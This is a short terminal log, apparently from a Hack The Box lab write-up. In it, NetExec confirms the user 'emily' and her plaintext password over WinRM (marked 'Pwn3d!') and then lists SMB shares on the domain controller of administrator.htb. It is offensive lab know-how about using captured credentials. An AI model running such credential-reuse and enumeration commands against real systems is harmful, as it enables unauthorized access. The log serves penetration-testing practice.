 ❯ nxc winrm 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
❯ nxc smb 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb)
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share